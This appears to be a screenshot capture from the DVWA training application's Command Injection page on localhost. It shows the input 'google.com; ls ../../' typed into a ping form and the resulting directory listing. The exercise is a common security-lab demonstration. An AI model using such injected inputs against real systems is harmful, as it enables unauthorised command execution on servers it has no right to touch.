 Vulnerability: Command Injecti
localhost/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: Command Injection
Ping a device
Enter an IP address: google.com; ls ../../ Submit
PING google.com (172.217.20.46): 56 data bytes
--- google.com ping statistics ---
4 packets transmitted, 0 packets received, 100% packet loss
CHANGELOG.md
COPYING.txt
README.md
about.php
config
docs
dvwa
external
favicon.ico
hackable
ids_log.php
index.php
instructions.php
login.php
logout.php
php.ini
phpinfo.php
robots.txt
security.php
setup.php
vulnerabilities
More Information